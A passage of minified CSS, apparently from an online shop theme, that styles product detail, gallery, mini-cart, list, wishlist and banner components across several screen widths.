.ps-tab-list li a::after{ content: "";width: 0;height: 2px;background: #103178;transition: all .35s ease 0s;position: absolute;left: 0;bottom: 0;} .ps-product--detail .ps-tab-list li a:hover::after, .ps-product--detail .ps-tab-list li a.active::after{ width: 100%;} .ps-product--detail .ps-document .ps-document__review{ border-bottom: 1px solid #f0f2f5;color: #103178;font-size: 85%;padding: 0 0 15px 0;margin: 0 0 15px 0;text-align: center;font-weight: 600;} .ps-product--detail .ps-document .ps-document__review span{ font-size: 30px;line-height: 36px;margin-right: 5px;margin-top: -5px;font-weight: bold;} .ps-product--detail .ps-table__name{ line-height: 1.5;font-size: 16px;margin-bottom: 30px;color: #103178;font-weight: bold;} .ps-product--detail .ps-product__tabreview{ margin-bottom: 20px;} .ps-product--detail .ps-product__tabreview .ps-review--product:not(:last-child){ border-bottom: none;} .ps-product--detail .ps-product__tabreview .ps-review--product:first-child{ border-top-left-radius: 4px;border-top-right-radius: 4px;} .ps-product--detail .ps-product__tabreview .ps-review--product:last-child{ border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;} .ps-product--detail .ps-form--review{ margin-bottom: 60px;} @media (min-width: 768px){ .ps-product--detail .ps-product__feature{ margin-top: 0;} .ps-product--detail .ps-document{ border: 1px solid #f0f2f5;padding: 20px;} .ps-product--detail .ps-document .ps-document__title{ font-size: 45px;line-height: 50px;} .ps-product--detail .ps-document .ps-document__item a{ font-size: 19px;} .ps-product--detail .ps-document .row-reverse{ flex-direction: row-reverse;position: relative;} .ps-product--detail .ps-document .ps-document__thumbnail{ position: absolute;right: -4px;top: 0;} .ps-product--detail .ps-document .ps-document__review{ border-bottom: none;padding-bottom: 0;margin-bottom: 0;} .ps-product--detail .ps-document .ps-document__review span{ display: block;} .ps-product--detail .ps-document .col-12:not(:last-child) .ps-document__review{ border-right: 1px solid #f0f2f5;margin: 0 20px 0 0;padding: 0 20px 0 0;} .ps-product--detail .ps-document .ps-list .d-inline-block{ width: 100%;} .ps-product--detail.ps-product--full .ps-product__quantity .ps-btn{ margin-bottom: 0;margin-right: 15px;} .ps-product--detail.ps-product--full .ps-product__quantity .number-input{ max-width: 150px;margin-bottom: 0;margin-right: 10px;} .ps-product--detail.ps-product--full .ps-product__quantity .number-input button{ padding: 16px 10px;}} @media (min-width: 992px){ .ps-product--detail .ps-document .ps-list .d-inline-block{ width: auto;margin-right: 30px;}} @media (min-width: 1280px){ .ps-product--detail .ps-btn{} .ps-product--detail .ps-product__title{ font-size: 18px;} .ps-product--detail .ps-product__price{ font-size: 35px;} .ps-product--detail .ps-product__del{ font-size: 16px;} .ps-product--detail .ps-tab-list li a{ font-size: 19px;line-height: 30px;} .ps-product--detail .ps-document{ padding: 30px;} .ps-product--detail .ps-document .ps-document__title{ font-size: 50px;line-height: 60px;} .ps-product--detail .ps-document .ps-document__subtitle{ font-size: 24px;} .ps-product--detail .ps-document .ps-document__thumbnail{ right: -35px;} .ps-product--detail .ps-document .ps-document__item a{ font-size: 21px;} .ps-product--detail .ps-document .ps-document__review{ font-size: 16px;} .ps-product--detail .ps-document .ps-document__review span{ font-size: 50px;line-height: 60px;}} .ps-product--gallery{ margin-bottom: 40px;} .ps-product--gallery .ps-product__thumbnail{ display: none;} .ps-product--gallery .ps-gallery--image{ display: none;} .ps-product--gallery .ps-gallery--image .ps-gallery__item{ border-radius: 4px;border: 1px solid #f0f2f5;margin: 12px 6px 0;padding: 4px;} .ps-product--gallery .ps-gallery--image .ps-gallery__item:hover{ border-color: #103178;} .ps-product--gallery .ps-gallery--image .slick-current .ps-gallery__item{ border-color: #103178;} .ps-product--gallery .ps-product__video{ top: 10px;right: 10px;bottom: auto;border: none;display: flex;justify-content: center;align-items: center;padding: 0;width: 40px;height: 40px;background-color: #fff;border-radius: 50%;} .ps-product--gallery .ps-product__video a{ display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;color: #9babcd;} .ps-product--gallery .ps-product__video a i{ line-height: 1em;font-size: 16px;padding-left: 5px;} @media (min-width: 1200px){ .ps-product--gallery .ps-product__thumbnail{ padding-right: 0;}} .ps-product--extension{ margin-bottom: 60px;} .ps-product--extension .ps-product__delivery{ background-color: #f0f2f5;padding: 40px;border-top-left-radius: 4px;border-top-right-radius: 4px;} .ps-product--extension .ps-delivery__item{ color: #103178;font-weight: 500;font-size: 14px;} .ps-product--extension .ps-delivery__item:not(:last-child){ margin-bottom: 20px;} .ps-product--extension .ps-delivery__item i{ margin-right: 10px;font-weight: 600;font-size: 20px;} .ps-product--extension .ps-product__payment{ background-color: #f0f2f5;padding: 40px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;border-top: 2px solid #d9dee8;} .ps-product--extension .ps-product__payment img{ width: 100%;} .ps-product--extension .ps-product__gif{ border-radius: 4px;background-color: #F6F7E5;background: linear-gradient(94deg, #fcfcf0, #ebebd3);margin-top: 10px;position: relative;} .ps-product--extension .ps-gif__text{ color: #12a05c;font-weight: 500;text-align: center;font-size: 16px;line-height: 26px;padding: 40px;position: absolute;top: 0;left: 0;} .ps-product--extension .ps-gif__text i{ display: block;margin-bottom: 10px;font-weight: bold;font-size: 26px;} .ps-product--extension .ps-gif__thumbnail{ width: 100%;-o-object-fit: cover;object-fit: cover;} @media (min-width: 768px){ .ps-product--extension .ps-delivery__item i{ font-size: 18px;} .ps-product--extension .ps-product__delivery, .ps-product--extension .ps-product__payment{ padding: 20px;} .ps-product--extension .ps-gif__text{ padding: 20px 10px;} .ps-product--extension .ps-gif__thumbnail{ height: 350px;}} @media (min-width: 1280px){ .ps-product--extension .ps-product__delivery, .ps-product--extension .ps-product__payment{ padding: 40px;}} .ps-product--video .ps-product__thumbnail .ps-product__video{ right: 10px;} .ps-product--video .ps-product__video{ top: 60px;right: 0px;bottom: auto;border: none;display: flex;justify-content: center;align-items: center;padding: 0;width: 40px;height: 40px;background-color: #fff;border-radius: 50%;} .ps-product--video .ps-product__video a{ display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;color: #9babcd;} .ps-product--video .ps-product__video a i{ line-height: 1em;font-size: 16px;padding-left: 5px;} .ps-product--video .ps-product__video:hover a{ color: #103178;} @media (min-width: 1200px){ .ps-product--detail-sidebar .ps-product__thumbnail.ps-product__thumbnail[data-vertical='false'] .ps-product__gallery{ margin-bottom: 20px;} .ps-product--detail-sidebar .ps-product__info{ padding-left: 40px;} .ps-product--detail-sidebar .ps-product__content .ps-tab-list{ text-align: left;} .ps-product--detail-sidebar .ps-product__content .ps-tab-list li:first-child a{ padding-left: 0;}} .ps-product--mini-cart{ display: flex;} .ps-product--mini-cart .ps-product__price{ color: #103178;font-size: 18px;font-weight: 600;} .ps-product--mini-cart .ps-product__name{ display: block;font-size: 16px;color: #103178;line-height: 20px;margin-bottom: 5px;} .ps-product--mini-cart .ps-product__name:hover{ color: #ff9923;} .ps-product--mini-cart .ps-product__sale{ color: #ff9923;font-size: 18px;font-weight: 600;} .ps-product--mini-cart .ps-product__is-price{ color: #9babcd;font-size: 14px;text-decoration: line-through;margin-left: 5px;} .ps-product--mini-cart .ps-product__remove{ font-size: 12px;color: #103178;height: -webkit-fit-content;height: -moz-fit-content;height: fit-content;margin-left: 10px;} .ps-product--mini-cart .ps-product__remove i{ font-weight: bold;} .ps-product--mini-cart .ps-product__remove:hover{ color: #ff9923;} .ps-product--mini-cart .ps-product__thumbnail{ width: 100px;} .ps-product--mini-cart .ps-product__thumbnail img{ max-width: 60px;} .ps-product--mini-cart .ps-product__content{ position: relative;flex-grow: 1;} .ps-product--list{ border: 1px solid #f0f2f5;border-radius: 4px;background-color: white;} .ps-product--list .ps-product__content{ display: flex;border-bottom: 1px solid #f0f2f5;} .ps-product--list .ps-product__thumbnail{ flex: 0 0 50%;padding: 15px;margin-bottom: 0;} .ps-product--list .ps-product__image{ display: block;width: 100%;height: 100%;transition: 600ms ease 0s;} .ps-product--list .ps-product__image figure{ position: relative;z-index: 2;display: flex;justify-content: center;align-items: center;height: 100%;} .ps-product--list .ps-product__image figure img{ width: 100%;} .ps-product--list .ps-product__image figure img:last-child{ position: absolute;right: 0;left: 0;top: 0;transition: opacity 600ms ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;opacity: 0;} .ps-product--list .ps-product__image figure img:first-child{ -webkit-backface-visibility: hidden;backface-visibility: hidden;transition: opacity 600ms ease 0s;position: initial;opacity: 1;} .ps-product--list .ps-product__info{ flex-grow: 1;padding: 15px;} .ps-product--list .ps-product__desc{ display: block;} .ps-product--list .ps-product__rating{ margin-bottom: 15px;} .ps-product--list .ps-product__review{ display: inline-block;font-size: 75%;} .ps-product--list .ps-product__title{ margin-bottom: 15px;line-height: 24px;} .ps-product--list .ps-product__title a{ font-weight: 600;} .ps-product--list .ps-product__footer{ padding: 15px;} .ps-product--list .ps-product__price{ font-size: 22px;font-weight: bold;line-height: 30px;color: #ff9923;} .ps-product--list .ps-product__meta{ margin-bottom: 10px;} .ps-product--list .ps-product__quantity{ padding-bottom: 20px;} .ps-product--list .ps-product__quantity .number-input{ background-color: #f0f2f5;display: flex;align-items: center;border: 1px solid #f0f2f5;border-radius: 2px;justify-content: space-between;border-radius: 40px;margin-bottom: 10px;} .ps-product--list .ps-product__quantity .number-input input[type="number"]{ -webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;} .ps-product--list .ps-product__quantity .number-input input[type="number"]{ text-align: center;max-width: 50%;font-size: 14px;color: #103178;flex-grow: 1;background-color: transparent;} .ps-product--list .ps-product__quantity .number-input input[type=number]:focus{ box-shadow: none;} .ps-product--list .ps-product__quantity .number-input input[type=number]::-webkit-inner-spin-button, .ps-product--list .ps-product__quantity .number-input input[type=number]::-webkit-outer-spin-button{ -webkit-appearance: none;} .ps-product--list .ps-product__quantity .number-input button{ background-color: transparent;border: none;display: flex;align-items: center;justify-content: center;font-size: 16px;padding: 13px;cursor: pointer;} .ps-product--list .ps-product__quantity .number-input button i{ color: #5b6c8f;font-weight: 600;} @media not all and (min-resolution: 0.001dpcm){ @supports (-webkit-appearance: none) and (stroke-color: transparent){ .ps-product--list .ps-product__quantity .number-input.def-number-input.safari_only button:before, .ps-product--list .ps-product__quantity .number-input.def-number-input.safari_only button:after{ margin-top: -.3rem;}}} .ps-product--list h6{ margin-bottom: 5px;font-size: 14px;font-weight: 600;color: #103178;} .ps-product--list .ps-product__link{ color: #5b6c8f;line-height: 20px;font-size: 14px;margin-right: 25px;margin-bottom: 10px;display: inline-block;text-decoration: underline;} .ps-product--list .ps-product__link:last-child{ margin-right: 0;} .ps-product--list .ps-btn{ text-transform: initial;font-size: 16px;line-height: 24px;padding: 8px 15px;} @media (min-width: 768px){ .ps-product--list{ display: flex;} .ps-product--list .ps-product__thumbnail{ flex: 0 0 40%;} .ps-product--list .ps-product__footer{ flex: 0 0 30%;} .ps-product--list .ps-product__content{ flex-grow: 1;flex: 0 0 70%;border-bottom: none;border-right: 1px solid #f0f2f5;} .ps-product--list .ps-product__quantity .number-input input[type="number"]{ max-width: 50px;}} @media (min-width: 960px){ .ps-product--list .ps-product__quantity .number-input input[type="number"]{ max-width: 70px;}} @media (min-width: 1280px){ .ps-product--list .ps-product__thumbnail{ flex: 0 0 30%;padding: 20px;} .ps-product--list .ps-product__info{ padding: 20px 30px;} .ps-product--list .ps-product__footer{ padding: 20px;} .ps-product--list .ps-product__price{ font-size: 30px;} .ps-product--list .ps-product__title{ font-size: 125%;}} .ps-product--wishlist{ border: 1px solid #f0f2f5;border-radius: 4px;padding: 20px;} .ps-product--wishlist .ps-product__image{ display: block;transition: 600ms ease 0s;max-width: 90px;margin: auto;} .ps-product--wishlist .ps-product__image figure{ position: relative;z-index: 2;} .ps-product--wishlist .ps-product__image figure img:last-child{ position: absolute;right: 0;left: 0;top: 0;transition: opacity 600ms ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;opacity: 0;} .ps-product--wishlist .ps-product__image figure img:first-child{ -webkit-backface-visibility: hidden;backface-visibility: hidden;transition: opacity 600ms ease 0s;position: initial;opacity: 1;} .ps-product--wishlist .ps-product__thumbnail{ border-top: 1px solid #f0f2f5;padding: 15px 0;} .ps-product--wishlist .ps-product__thumbnail:hover figure img:first-child{ opacity: 0;} .ps-product--wishlist .ps-product__thumbnail:hover figure img:last-child{ opacity: 1;} .ps-product--wishlist .ps-product__remove{ text-align: right;padding-bottom: 12px;} .ps-product--wishlist .ps-product__remove a{ display: inline-block;width: 25px;color: #103178;font-size: 20px;} .ps-product--wishlist .ps-product__remove i{ font-weight: 600;} .ps-product--wishlist .ps-product__title{ border-top: 1px solid #f0f2f5;text-align: center;padding: 15px 0;} .ps-product--wishlist .ps-product__row{ border-top: 1px solid #f0f2f5;padding: 15px 0;display: flex;justify-content: space-between;} .ps-product--wishlist .ps-product__cart{ border-top: 1px solid #f0f2f5;padding-top: 15px;text-align: center;} .ps-product--wishlist .ps-product__label{ font-weight: 600;color: #103178;font-size: 14px;} .ps-product--wishlist .ps-product__price{ font-weight: 600;} .ps-product--wishlist .ps-product__value{ font-size: 14px;} .ps-product--wishlist .ps-product__in-stock{ color: #12a05c;} .ps-product--wishlist .ps-product__out-stock{ color: #5b6c8f;} .ps-product--wishlist .ps-btn{ text-transform: initial;background-color: white;color: #103178;border: 1px solid #f0f2f5;width: auto;font-size: 14px;padding: 3px 10px;min-width: 80px;} .ps-product--wishlist .ps-btn:hover{ background-color: #103178;border-color: #103178;color: white;} .ps-product--wishlist .ps-product__quantity{ display: none;} .ps-product--wishlist .ps-product__quantity .ps-product__value{ font-size: 18px;color: #103178;} .ps-product--wishlist .ps-product__subtotal{ display: none;} .ps-product--wishlist .ps-product__subtotal .ps-product__value{ font-size: 18px;color: #103178;font-weight: 600;} .ps-banner{ min-height: 536px;position: relative;} .ps-banner .ps-banner__content{ padding: 40px 15px;text-align: center;} .ps-banner .ps-banner__title{ font-weight: 600;font-size: 35px;color: #103178;line-height: 42px;margin-bottom: 10px;} .ps-banner .ps-banner__text{ font-weight: 600;font-size: 41px;color: #ff9923;margin-bottom: 10px;line-height: 39px;} .ps-banner .ps-banner__desc{ font-size: 20px;color: #103178;margin-bottom: 15px;line-height: 29px;} .ps-banner .ps-banner__price{ position: relative;} .ps-banner .ps-banner__price span{ font-size: 40px;color: #ff9923;font-weight: 600;} .ps-banner .ps-banner__price del{ font-size: 20px;color: #5b6c8f;display: inline-block;position: relative;top: -12px;margin-left: 10px;} .ps-banner .ps-banner__shop{ font-size: 19px;font-weight: 500;padding: 5px 25px;border-radius: 40px;display: inline-block;margin-top: 15px;border: 1px solid #103178;} .ps-banner .ps-banner__shop.bg-warning:hover{ color: #ff9923 !important;background-color: white !important;} .ps-banner .ps-banner__shop.bg-yellow:hover{ color: #FFC800 !important;background-color: white !important;} .ps-banner .ps-banner__shop.bg-white:hover{ color: white;border-color: #103178;background-color: #103178 !important;} .ps-banner .ps-banner__shop.bg-primary:hover{ background-color: white !important;color: #103178;} .ps-banner .ps-banner__shop.bg-success:hover{ background-color: white !important;color: #12a05c;} .ps-banner .ps-banner__shop.bg-pink:hover{ background-color: white !important;color: #752a2b;} .ps-banner .ps-banner__btn-group{ margin: auto;} .ps-banner .ps-banner__btn{ font-size: 12px;padding-right: 30px;color: #103178;} .ps-banner .ps-banner__btn:last-child{ padding-right: 0;} .ps-banner .ps-banner__btn img{ width: 21px;display: inline-block;margin-right: 10px;} .ps-banner .ps-banner__btn.font-bold{ font-weight: 500;} .ps-banner .ps-banner__persen{ position: absolute;width: 66px;height: 66px;border-radius: 50%;z-index: 10;font-size: 22px;line-height: 22px;font-weight: bold;display: flex;justify-content: center;align-items: center;bottom: 25%;right: 15%;flex-direction: column;} .ps-banner .ps-banner__persen small{ font-size: 14px;line-height: 14px;font-weight: bold;} .ps-banner .ps-banner__thumnail{ position: relative;height: 100%;width: 100%;} .ps-banner .ps-banner__thumnail .ps-banner__round{ position: absolute;right: 5%;top: -90px;width: 90%;} .ps-banner .ps-banner__thumnail .ps-banner__image{ width: 100%;} .ps-banner .bg-warning{ color: white;background-color: #ff9923 !important;border-color: #ff9923;} .ps-banner .bg-yellow{ color: #103178;background-color: #FFC800 !important;border-color: #FFC800;} .ps-banner .bg-white{ color: #103178;background-color: white;border-color: white;} .ps-banner .bg-primary{ background-color: #103178 !important;color: white;border-color: #103178;} .ps-banner .bg-success{ background-color: #12a05c !important;color: white;border-color: #12a05c;} .ps-banner .bg-pink{ background-color: #752a2b !important;color: white;border-color: #752a2b;} .ps-banner .text-warning{ color: #ff9923 !important;} .ps-banner .text-yellow{ color: #FFC800 !important;} .ps-banner .ps-logo{ margin-bottom: 15px;} .ps-banner .ps-logo img{ height: 42px;} @media (min-width: 768px){ .ps-banner{ height: 320px;min-height: 320px !important;} .ps-banner .container, .ps-banner .container-no-round{ height: 100%;} .ps-banner .ps-banner__block{ display: flex;height: 100%;position: relative;} .ps-banner .ps-banner__content{ padding: 8% 0 0;width: 30%;height: 100%;flex: 0 0 48%;text-align: left;} .ps-banner .ps-banner__thumnail{ flex: 0 0 65%;} .ps-banner .ps-banner__thumnail .ps-banner__image{ position: absolute;bottom: 0;right: -5%;height: 100%;-o-object-fit: cover;object-fit: cover;} .ps-banner .ps-banner__thumnail .ps-banner__round{ z-index: 10;-o-object-fit: cover;object-fit: cover;height: 190%;right: auto;left: -20%;width: auto;top: -200px;max-width: -webkit-max-content;max-width: -moz-max-content;max-width: max-content;} .ps-banner .ps-banner__btn-group{ margin: 0;display: flex;}} @media (min-width: 1024px){ .ps-banner{ height: 400px;}} @media (min-width: 1280px){ .ps-banner{ height: 600px;} .ps-banner .ps-banner__title{ font-size: 70px;line-height: 84px;} .ps-banner .ps-banner__desc{ font-size: 24px;} .ps-banner .ps-banner__price span{ font-size: 70px;} .ps-banner .ps-banner__price del{ font-size: 30px;top: -25px;} .ps-banner .ps-banner__shop{ font-size: 21px;padding: 8px 50px;} .ps-banner .ps-banner__btn{ font-size: 16px;} .ps-banner .ps-banner__persen{ width: 133px;height: 133px;font-size: 45px;line-height: 45px;right: 3%;} .ps-banner .ps-banner__persen small{ font-size: 27px;line-height: 27px;} .ps-banner .ps-banner__persen.ps-center{ right: 34%;top: 17%;} .ps-banner .ps-banner__persen.ps-top{ top: 28%;} .ps-banner .ps-banner__text{ line-height: 80px;font-size: 70px;} .ps-banner .ps-logo img{ height: 54px;}} .ps-section--banner{ min-height: 500px;position: relative;} .ps-section--banner .ps-section__overlay{ position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(255, 255, 255, 0.5);display: flex;align-items: center;justify-content: center;z-index: 100;-webkit-animation: cssAnimation 0s ease-in 2s forwards;animation: cssAnimation 0s ease-in 2s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;} .ps-section--banner .ps-section__loading{ border: 5px solid #f3f3f3;border-radius: 50%;border-top: 5px solid #103178;width: 30px;height: 30px;-webkit-animation: spin 1s linear infinite;animation: spin 1s linear infinite;} @-webkit-keyframes cssAnimation{ to{ width: 0;height: 0;overflow: hidden;}} @keyframes cssAnimation{ to{ width: 0;height: 0;overflow: hidden;}} @-webkit-keyframes spin{ 0%{ transform: rotate(0deg);} 100%{ transform: rotate(360deg);}} @keyframes spin{ 0%{ transform: rotate(0deg);} 100%{ transform: rotate(360deg);}} .ps-section--banner .owl-nav{ display: none;} @media (min-width: 768px){ .ps-section--banner{ min-height: 320px;display: none;}} @media (min-width: 1280px){ .ps-section--banner{ min-height: 500px;} .ps-section--banner .owl-nav{ display: block;}} .ps-banner--round{ overflow: hidden;margin-bottom: 50px;background-color: #F0F2F5;border-radius: 4px;margin-top: 30px;} .ps-banner--round .ps-banner__content{ text-align: left;} .ps-banner--round .ps-banner__title{ font-size: 34px;margin-bottom: 35px;} .ps-banner--round .ps-banner__btn-group{ display: block;} .ps-banner--round .ps-banner__btn{ display: block;margin-bottom: 15px;color: #5b6c8f;font-weight: 600;font-size: 16px;} .ps-banner--round .ps-banner__thumnail{ margin-top: 70px;} .ps-banner--round .ps-banner__thumnail .ps-banner__image{ height: 345px;} .ps-banner--round .ps-banner__thumnail .ps-banner__round{ width: auto;height: 400%;-o-object-fit: cover;object-fit: cover;top: auto;bottom: -500px;} @media (min-width: 768px){ .ps-banner--round .ps-banner{ height: 455px;} .ps-banner--round .ps-banner__content{ padding: 50px 0 30px 5%;} .ps-banner--round .ps-banner__btn-group{ display: table;margin-bottom: 20px;} .ps-banner--round .ps-banner__btn{ display: table-cell;} .ps-banner--round .ps-banner__thumnail{ margin-top: 0;display: flex;align-items: flex-end;justify-content: center;} .ps-banner--round .ps-banner__thumnail .ps-banner__image{ height: 90%;width: auto;-o-object-fit: cover;object-fit: cover;position: initial;} .ps-banner--round .ps-banner__thumnail .ps-banner__round{ height: 300%;left: -38%;}} @media (min-width: 1280px){ .ps-banner--round .ps-banner__title{ font-size: 50px;line-height: 60px;}} .ps-banner--container{ margin-left: -15px;margin-right: -15px;overflow: hidden;border-radius: 4px;} .ps-banner--container .ps-banner__fluid{ position: initial;} .ps-banner--container .ps-banner__fluid .ps-banner__image{ width: 100%;height: 100%;position: absolute;top: 0;left: 0;-o-object-fit: cover;object-fit: cover;} .ps-banner--container .ps-banner__content{ z-index: 20;position: relative;height: 280px;padding: 30px 15px 0;} .ps-banner--container .ps-banner{ min-height: 480px;} .ps-banner--container .ps-banner__persen{ right: 25%;bottom: -35%;} .ps-banner--container .ps-banner__persen.ps-left{ left: 10%;right: auto;} .ps-banner--container .owl-nav .owl-prev{ margin-left: 0;} .ps-banner--container .owl-nav .owl-next{ margin-right: 0;} @media (min-width: 768px){ .ps-banner--container{ margin: 0;} .ps-banner--container .ps-banner__content{ padding: 5% 0 0 4%;position: initial;} .ps-banner--container .ps-banner__persen{ bottom: auto;top: 25%;right: 15%;} .ps-banner--container .ps-banner__persen.ps-left{ left: 40%;top: 40%;}} @media (min-width: 1280px){ .ps-banner--container .ps-banner__content{ padding: 5% 0 0 6%;} .ps-banner--container .ps-banner{ min-height: 450px;height: 450px;} .ps-banner--container .ps-banner .ps-banner__title{ font-size: 50px;line-height: 1.2;} .ps-banner--container .ps-banner .ps-banner__desc{ font-size: 22px;} .ps-banner--container .ps-banner .ps-banner__btn{ font-size: 18px;} .ps-banner--container .ps-banner .ps-banner__shop{ font-size: 18px;} .ps-banner--container .ps-banner .ps-banner__price span{ font-size: 50px;line-height: 1.2;} .ps-banner--container .ps-banner .ps-banner__price del{ font-size: 25px;}} .ps-banner--home7{ background-image: url("../img/promotion/slide7.jpg");background-repeat: no-repeat;background-size: cover;background-position: center;padding-top: 150px;height: 100vh;overflow: hidden;position: relative;} .ps-banner--home7 .ps-banner__round{ display: none;position: absolute;top: 0;left: 20%;width: 100%;height: 100%;} .ps-banner--home7 .ps-banner__round img{ width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;} .ps-banner--home7 .ps-banner{ height: 100%;} .ps-banner--home7 .ps-banner .ps-banner__btn{ color: #ff9923 !important;} @media (min-width: 768px){ .ps-banner--home7 .ps-banner__round{ display: block;} .ps-banner--home7 .ps-banner{ padding-top: 120px;} .ps-banner--home7 .ps-banner .ps-banner__block{ display: block;} .ps-banner--home7 .ps-banner .ps-banner__content{ width: 100%;text-align: center;padding-top: 50px !important;} .ps-banner--home7 .ps-banner .ps-banner__persen{ width: 134px;height: 134px;line-height: 134px;font-size: 45px;} .ps-banner--home7 .ps-banner .ps-banner__thumnail{ height: auto;}} @media (min-width: 992px){ .ps-banner--home7 .ps-banner{ padding-top: 0;} .ps-banner--home7 .ps-banner .ps-banner__block{ display: flex;flex-direction: row-reverse;} .ps-banner--home7 .ps-banner .ps-banner__thumnail{ flex: 0 0 50%;position: relative;} .ps-banner--home7 .ps-banner .ps-banner__content{ text-align: left;width: 50%;flex: 0 0 50%;padding-top: 0 !important;display: flex;flex-direction: column;justify-content: center;} .ps-banner--home7 .ps-banner .ps-banner__shop{ width: -webkit-fit-content;width: -moz-fit-content;width: fit-content;} .ps-banner--home7 .ps-banner .ps-banner__baged{ text-align: left;} .ps-banner--home7 .ps-banner .ps-banner__persen{ position: absolute !important;left: 50%;top: 50%;transform: translate(-150%, -160%);} .ps-banner--home7 .ps-banner .ps-banner__btn-group{ margin-bottom: 20px;} .ps-banner--home7 .ps-banner .ps-banner__btn{ display: table-cell !important;} .ps-banner--home7 .ps-banner .ps-banner__title{ font-size: 45px;line-height: 50px;} .ps-banner--home7 .ps-banner .ps-banner__desc{ font-size: 22px;line-height: 26px;} .ps-banner--home7 .ps-banner__round{ top: 10%;left: 18%;}} @media (min-width: 1400px){ .ps-banner--home7 .ps-banner .ps-banner__persen{ position: absolute !important;left: 50%;top: 50%;transform: translate(-100%, -160%);}} .ps-banner--full{ background-repeat: no-repeat;background-size: cover;background-position: center;height: auto;padding-top: 130px;overflow: hidden;position: relative;} .ps-banner--full .ps-banner .ps-banner__content{ padding-top: 0;} .ps-banner--full .ps-banner .ps-banner__title{ font-size: 36px;} .ps-banner--full .ps-banner .ps-banner__title, .ps-banner--full .ps-banner .ps-banner__desc, .ps-banner--full .ps-banner .ps-banner__btn{ margin-bottom: 15px;} .ps-banner--full .ps-banner .ps-banner{ min-height: 456px;} .ps-banner--full .ps-banner .ps-banner__desc{ font-size: 19px;} .ps-banner--full .ps-banner .ps-banner__btn{ font-size: 16px;font-weight: 500;} .ps-banner--full .ps-banner .ps-banner__shop{ padding: 9px 23px;font-size: 16px;margin-top: 20px;} .ps-banner--full .ps-banner__group{ display: flex;} .ps-banner--full .ps-banner__item{ text-align: center;flex-grow: 1;padding: 0 5px;position: relative;} .ps-banner--full .ps-banner__item p{ color: white;margin-bottom: 0;font-size: 14px;margin-top: 10px;} .ps-banner--full .ps-banner__item img{ width: 31px;} .ps-banner--full .ps-banner__item::after{ content: '';position: absolute;top: 0;left: 100%;height: 50%;width: 1px;background-color: #f0f2f5;opacity: 0.5;} .ps-banner--full .ps-banner__item:last-child::after{ display: none;} @media (min-width: 768px){ .ps-banner--full{ height: 90vh;padding-top: 0;display: flex;flex-direction: column;justify-content: center;} .ps-banner--full .ps-banner__item p{ font-size: 15px;} .ps-banner--full .ps-banner__item img{ width: 38px;} .ps-banner--full .ps-banner{ height: auto;position: initial;margin-top: -100px;} .ps-banner--full .ps-banner .ps-banner__title{ font-size: 39px;} .ps-banner--full .ps-banner .ps-banner__content{ flex: 0 0 50%;width: 50%;} .ps-banner--full .ps-banner .ps-banner__block{ height: auto;} .ps-banner--full .ps-banner__group{ position: absolute;width: 100%;left: 0;bottom: 50px;}} @media (min-width: 1280px){ .ps-banner--full{ height: calc(100vh - 65px);} .ps-banner--full .ps-banner__item p{ font-size: 20px;} .ps-banner--full .ps-banner__item img{ width: 48px;} .ps-banner--full .ps-banner .ps-banner__title{ font-size: 70px;} .ps-banner--full .ps-banner .ps-banner__desc{ font-size: 24px;margin-bottom: 25px;} .ps-banner--full .ps-banner .ps-banner__btn{ font-size: 18px;} .ps-banner--full .ps-banner .ps-banner__shop{ padding: 10px 50px;font-size: 20px;margin-top: 30px;} .ps-banner--full .ps-banner .ps-banner{ height: 53vh;}} .ps-banner--landing{ overflow: hidden;} .ps-banner--landing .ps-banner__round{ display: none;bottom: 0;position: absolute;left: 35%;} .ps-banner--landing .ps-banner__thumnail, .ps-banner--landing .ps-banner__block{ position: initial;} .ps-banner--landing .ps-logo{ margin-bottom: 40px !important;} .ps-banner--landing .ps-banner .ps-banner__title{ margin-bottom: 40px;} .ps-banner--landing .ps-banner .ps-banner__btn-group{ margin-bottom: 30px;} .ps-banner--landing .ps-banner .ps-banner__btn{ display: block;padding-right: 0;margin-bottom: 10px;} .ps-banner--landing .ps-banner .ps-banner__thumnail{ overflow: hidden;} .ps-banner--landing .ps-banner .ps-banner__thumnail .ps-banner__image{ -o-object-fit: cover;object-fit: cover;height: auto;} .ps-banner--landing .ps-banner .ps-banner__shop{ margin-right: 10px;font-size: 14px;} .ps-banner--landing .ps-banner .ps-banner__shop:last-child{ margin-right: 0;} .ps-banner--landing .ps-banner .ps-banner__content{ height: auto;padding-bottom: 0;} .ps-banner--landing .ps-banner__arrow{ padding-top: 50px;} .ps-banner--landing .ps-banner__arrow img{ height: 55px;} @media (min-width: 768px){ .ps-banner--landing .ps-banner__round{ display: block;} .ps-banner--landing .ps-banner{ height: auto;} .ps-banner--landing .ps-banner .ps-banner__btn{ display: table-cell;padding-right: 20px;margin-bottom: 0;} .ps-banner--landing .ps-banner .ps-banner__thumnail{ flex: 0 0 40%;width: 40%;overflow: initial;} .ps-banner--landing .ps-banner .ps-banner__thumnail .ps-banner__image{ height: 100%;-o-object-fit: cover;object-fit: cover;width: auto;top: 0;right: -50%;} .ps-banner--landing .ps-banner .ps-banner__shop{ font-size: 16px;} .ps-banner--landing .ps-banner .ps-banner__content{ padding: 50px 0 100px;flex: 0 0 60%;width: 60%;height: 100%;}} @media (min-width: 992px){ .ps-banner--landing .ps-banner .ps-banner__content, .ps-banner--landing .ps-banner .ps-banner__thumnail{ flex: 0 0 50%;width: 50%;} .ps-banner--landing .ps-banner .ps-banner__thumnail .ps-banner__image{ right: -15%;}} @media (min-width: 1280px){ .ps-banner--landing .ps-banner .ps-banner__btn{ padding-right: 30px;} .ps-banner--landing .ps-banner .ps-banner__content, .ps-banner--landing .ps-banner .ps-banner__thumnail{ flex: 0 0 50%;width: 50%;} .ps-banner--landing .ps-banner .ps-banner__thumnail .ps-banner__image{ right: -15%;top: -3%;} .ps-banner--landing .ps-banner .ps-banner__title{ font-size: 60px;line-height: 74px;} .ps-banner--landing .ps-banner .ps-banner__shop{ font-size: 21px;}} @media (min-width: 1336px){ .ps-banner--landing .ps-banner .ps-banner__thumnail .ps-banner__image{ right: -7%;top: -3%;}} @media (min-width: 1680px){ 